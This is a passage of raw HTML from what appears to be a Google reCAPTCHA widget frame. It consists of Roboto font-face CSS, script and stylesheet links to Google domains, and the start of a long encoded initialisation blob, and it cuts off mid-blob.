U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5YGKU2Ekm1_GO79bwWBMCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5YGKU2Ekm1_GO79bwWBMCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5YGKU2Ekm1_GO79bwWBMCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wq9PVsO/w6jDgsKpwqtsEX0DwrDCvsOWbj1MVjHCqS4fY8O+S8KcKWBpw7rDsyPDqcK4fcOTSsKnNcOycMKMJ8OUwr1JwpxcMADDgDQJKGnDqwHDvgEFwqUuASJHRTU4NRfCvsKvasOPCsKmw7bDoS/ChRzDrMOKwqfDvWxEw4bCkcO7w4Q/HsKeZsOQwrXCoDzCoyTDhD8zXsK1YG7DnQ5/PcKIw6kSw49yecK6WSIgw5rCuSt1bwknw4PDhsK9NS/[base64]/DosKdw5IJw7XCpcKXZ8Opb8OtOsO6KjkuwpgHw7VGB8OBwosaZhvDjMKIBMKOaS7ChcO8wpzDtDDCrcK4w7IDwoo0wpAow4bCsyM7PsKpe31iDsKZw4ZqESIFwoPCizLCiSVBw4/DilfDvXHCqFNVw5k7wrzDs0V/Nm7DqEfCgcK5w7thw6NlPsKOw5TDl0XDv8ONwo9nw73Dk8Orw6HCpD7DvsKkw5UERcOXVjPCo8Oww4dnYkZZw5gLRcOLwp7CqHTDq8OMw5PCoxbCpMO0SVLDsWDCmT/CqxpTLsKJacKAWsKUXMKiw4h0QsKHZVFuwqJ4I8KOw5XDigkMI0theWMGw5TDsMKQw5YueMOXBA8aTjZgcsKDGUtSERVdBTVBwpQ+YMO3w7cgwqjCj8ONwqxbZT5FM8KOw5h1wpXDtcO2TcOAQ8Olw5/CrcKdP1ggwqPCp8KCKMKKd8KqwpfCiMOaw4pNWWswT8OYRRtVL0Qjw5rCsMKreEdpVnNxC8K9wpxGw7l8w5Y8wpw/w6PCh1AqBcOrw7QdVMOOwr/DmAIRw5XDl3jCksK2d0rCisOQVTgWw65uw51xw7BaV8KTRcOnK3vChcO5H8KhXzIVVcORwrY5w7xxL8OsW1ApwpXCq1YyCcKVLEvDmkHDoMKdw7nCsFNdbMKjD8K9KCvDh8OSPR7Cv8ObX2XCj8KNSV3DmMKcKzbCvBfDlyPCtwvDnUzDrCEhwoTCosO/RcKHw4AjwoRHwpjCvMKBN1FJIR5ZwoPDhMK+w6wcwobCtkjCgBEUAlrCisKWdADDt8KcLFzDu8K9e0vDkRfDm8KRIAvCrCrDlcKVwoZ2X8O4I1dMw5F1wrnCu8Ksw4JMDSonw7/[base64]/w4sNw4MUwpTDnxEuwqjDicOBw59Rwo7Dt8Kuw7UNdMOOwoLDpyQvVMKKBMOTKTs9w5dwcDnDvcKWbMKtw41EW8KwYlfDp2LCgMKUwqHDhsK2wpJOIcKfAcKuw5/DmsK0w4tMw6XDuAjCqcKqwooXTyZPYDsJwqHCk8KrU8OYVMKDMxnCgiHChsKYwrpQwpAuEcOefjlGw6XCqsKFTGx0cDvCkMKzB3bDgnh5VcOIKsKrRykIwqjDtsOpwpnDiiw6ccOew5TCrMK5wrw8w5J7wrstwo7DjcOTf8OhO8O1w6czwoA1XcKAKGwMw6/[base64]/Cm23DrcKOwrLChsOIEjUNw4LDocK3wpjDszwGw5gBLsKAw6Asf8OdwqZZwpBhdUYHVX7DmBZJRHFow5tMwprDlMKMwqfDtSVBwrFPwpYuEHoCwrfDuMO2cMO6WcKdV8KgWH8wwrJUw6jDmGHDlS/[base64]/Drx1lTcO0UgfDisOcwpNRJglHwrNDwo4NERHChMKUVWZCBzIvw4/[base64]/CpcKFbsKtUsKiMEjCisK7w6fDtMKmER/[base64]/DnMK2ck9RQMOzw7fDtsOgw7oFbsOZw5vCqyvDoiPDimNkw6BLYQE8w753w7Mnw7g8ScKSZzLClsO9VQ/[base64]/[base64]/[base64]/[base64]/CuwjDg2LDkhjChsOBw4HDo8KGw6hxwrvDhWHDrMK5LC4rw71EwqHCoMOowr/CocO0woxOwrXDm8KNCxXCkU/Cm0l4O8OOYcO3G35WLAjDiXEbw6E9woDDnGQpwqMVw7tqXRPDmsOrwqvDssOACcOMKcOaIF/Ctw3CulHCq8KnElbCpcK8ADcFwrvCvU/[base64]/w4vDisOFEMKWwqfDlCJtW13Dg8KAwqTCvDzDgcKgO8OINsOCTDbDscO2wo/Du8OVwpDDjMKmLSTDgxpKwrV7YsKcEsOESljCsxAoJgQKwo/DjRZeVh95Q8KuAsKZw7wHwphgSsKaPBXDu13Dq8KBbWnDgQxFRMKYw5zCg0vDvMOlw4ZzQwPCpMOHwqjDlH4Ew5bDugfDnsOMwpbClA7Dm0jDssK6w5N/[base64]/woxyw7fCn8OdSwk6w4REw7jDnsKWOcKtw5Zaw686H8ORwoYOwp3DqjVNPwRJwoU5wp3DmsKmwrbCv09vwqlrw6bDpFbDrMOpwqwfasOtDznChEE0aFfDgsOMOMK1wotPAU3CiwZJXsOnw4rDv8Kew7nCjMK2wq/CgMKtLg7CksKSdcKwwobCihYRJcORwpnCm8K1w77DpWDCtMOrDQpTZsOGSsKrXDhKVMKzOCfCq8KPC04/w4QPOGl7wpjDg8Oqw6fDrMOkY29GwrAtwpk9w5fDt3Vywrsiwp7DucOOTMKVwo/CkUTDhsO2JiMrJ8KPw5nDnicePAHCgCPDuCRKw4rDo8KfYgvDoxk+B8KuwqDDt2/DgsOcwpccwrpELBshK2MOw7XCj8KTwpBeEHvCvEHDkMOuw7fDli3Dq8KpAg3Dl8KREcKQU8KRwoDCjwzCs8K9wp/CrkLDp8Oow5zDkMO3w5RLw5MHXsO9VgnCq8KCw47CrWTDo8Ofw7nDt3o+PsO8wq/Cji/[base64]/XUkjwrtQJMOyw4wlFMOywpDDtcOSwqAUw77Cr8KUT8KCw4zCpsOXPcKWX8OMwoc9wrHDvBJ6P3/CjCwtGifDlMKRwqLDmcO3wp7DmsOhwrrCp01Ow5TDi8KVw5nDqCVrA8OjfhAmQj3Djx7Dq2vCgMK1XsKqXTcQUMOPw6ZQUMKvMsOrwrYbAMKVwp/Ds8O9wqg8XE0jemkvwpXDiilaE8Kdd2XDiMOAdGDDhzLCnMOfw7onw7LDlMOrwrAaWsKHw6Ykwq3CumbCiMOKwolIV8OveUHDjsOhF15Dwo1BGk/DgMK0wq/DscOvwqYZRMKbPCJ1wrkPwrJhw4PDjH0macOTw5LDpsOLw7/CgMORwqHDsABWwozCl8Ofw5JaGMK5woddw7/Dt13Cs8KKwpDCtlcvw79lwoXCpBPDssKAwql5ZMOSwpXDu8O+Ww3DlBdrw6nDp19NL8KdwrYAHRrDusKPXT3Ch8O4ccOND8OtHMK1eVXCoMOhwqLDi8KPw5nDoQBJw656w7FuwptEC8Kiw6ALL2bCkcOCWW3Coj8cJh5jVwvDucKrw5/CucO+wpXDtFXDmQ5gPDDDmXl1C8Kew5/DksOFwqDDiMO8HcOTWibDhMKfw5MHw4k5N8O+VsOnXMKKwrcBLhVOZ8Kia8OvwqfCtGZMOlTDpMOAHDQqWsKIY8OIHw9uOMKAwoRgw45IQEHCozYnwqjDlGlgfC0aw6/CkMK7w44RJA3CucOxwqEMDThtw61Vw65bBcOMWQLCp8KKwrbCiRd8O8O2wpJ7wr5ZJ8OMOsOYw6hOKEwhR8KywoDCvgXCqCwDw5BPw5TCl8OBw61eYBTCtUldwpE3wpXDrsO7a0Ytw67CkksxLjkmw6HDscK5b8O9w6jDosObwrLDrcO+wqMjwoRlaQFmU8O/wqXDuzg4w4DDrsK4PcKZw4XCmMKJwo3DtcKpw6TDgsKDwp7CpBbDvG7CkcKSwqV0esOPw4N2CXjDnTsYORfDocOaXMKLU8Osw73DlG5bdsKuJGPDl8K1RcOfwqxnw51nwqp+YcKMwodIVcO+Xix5wrxdw6bDnyzDiVtgN2fDjFXDmykQw4o3wo/DkiYww5jDrcKdwo4hI3XDpmbDjcOvMnjDlsORwpsdLMKfw4LDgCElw7wSwqHCvcKRw5Acw7hQIlDCpwsDw5UvwqjDscKGIW/[base64]/[base64]/CvhA+w5dpw6LCtnjCgl7DqXbCvGdXd8OBdMKrIsOeW1jCi8OZwrFEw5TDtcO1wovCoMOaw4vCn8K7wrrDp8Ksw7ZIQA1sanXDvcKLUH0rwogUw4FxwobCpS/Dv8K/MXPCtArCplLCljNWaCzDtjFQcQI3wqQiw5weVyzCpcOEw4DDtcO0MjNyw4BwEcKCw6MRwrVwUMKqw5jCox8+w6sQw7PDkg0ww5Ztwq7CsgPDkV/DrcOgwqLCv8OPa8OkwqjDjHk3wrYnwptkwr5Ne8O1w7JPW0p2VBzCkGDDqsO5w7zCgUHDi8K3J3fDlsKnw5XDlcOQw5DCjcOEwrcnwp5Jwq1nXmN3w5sIwrI2wo7DgyPCr3tEASpywqPDkS9Zw6/Du8K7w7zDthkwE8KXw4VewrbCosKtfMOWORjDj2DCu2zDqRIow5tbwqbDnxJ7TMOfXMKObcKrw4RQMmFNETDDtcO1YEkSwo3CgnTDvBrCt8O+T8Oqw5QDwq5bwpY1w67DlhPCuCspVTICGUvDgBTCoxTDpTY3GcOlw7csw7/[base64]/DtsOGw5oDBBTDncK2wqHCgE3DkEPDp8K7Sk/DjjUUKGLDqMOhwqHCpcKXY8OHMx90wqcMwrnCkcOOw4/DnSsFd0w5XDVJw6txwqAJw5MEdsKCwqlnwpgiw4PCnsOBJcOBCBBhQWHDtcO8w4gzLMKzwqIiZsKZwr1BIcOwCMKbX8KpAcKwworDrS7CoMK9B2VuTcOmw65cw7jCmmB0T8KLwpkIFwTCnQBjOEckT2nCisKew6bCiiDCtsOfw71Cw6cowqJ1NcORw6x/w7ABwrjCjVt6f8O2w60Gw61/woXCjlRvLDzCncKvdS0Qw7rClsO6wr3CkVnDl8KWGHAjBRAnwoQaw4HDoi/Djyo9wo9sU1LCtsKSbcObdsKkwrvDscK3wqvCtDjDsF8/w4LDncOIwoVeZMK1LGjCssO5SQPDtDBMw5dtwrMzGy/Cq21ww47CtMKyw6UXw7EhwoPCjXxrYcK+wo4iw4F8wqY8ag7CtkTDqAVBw6XCmsKCw7jCp2MmwoZyEi/ClAjDrMOVUsKvw4DDsnbDoMOywrF2w6Ejwq5hUkvCjghwIMORwqRfbWXDtsKpwpJjw7I6FMO8TcO+GFZ1w7VFwqNvw7A5w7BSw5IdwqHDvsKKM8OzUMODwpRORcK+B8OhwrVxwoXDg8Oew57DjWPDkcKlRS49bcKSwr/DtcOeE8KJw6zDjBkIw71Tw7YXwoHCpm/[base64]/CilfCj8O4wpHCrQrCgcKUwrLDt0XDmHDDlcO3w6/DhsKDEMOyOMKmw6JYFMKTwo0Kw4HCs8KST8OIwqDDrm5ywoTDjQkNw51pwoLDk0kQwo7DrsKJw7NUKsKVbsOxQjrClyV9bkomMsOMe8Kcw5YLEE7DjwnDiX7DrcONwpbDvCgkwqrDn1nCux/Ct8KRN8OHLsK1w7LDlcOCVsKcw6bDgMK+IcK6w4VWwp4TGsKccMKhQMOtw6oIX1jCs8OVwqnDr1x6JmzCr8OJXsOwwoZxOsKVw5TDgMKDwp/[base64]/f0M1w6AFw4PDlMOiD8KywpEdw7A4e8Kxw7MkRUVYAsOZCsKMw5HCtsOiJMOcGT3CiHVlRSANXTVWwrTCq8KnMMKNPsOsw4PDpzDConLCnQYhwodMw6jDqUcpJh9IDMOhWDlaw5LDiHvCncKvw7t6w4